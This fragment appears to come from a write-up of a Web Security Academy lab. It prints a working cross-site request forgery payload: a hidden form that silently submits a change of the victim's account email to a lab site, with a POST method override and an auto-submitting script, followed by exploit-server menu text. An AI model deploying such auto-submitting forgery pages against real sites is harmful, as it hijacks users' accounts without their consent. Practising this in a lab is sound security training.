 Body:
<form action="https://0aee00200410cbef80f64e2a003c0090.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="email4&#64;email&#46;com" />
<input type="hidden" name="_method" value="POST" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
1
2
Store View exploit Deliver exploit to victim Access log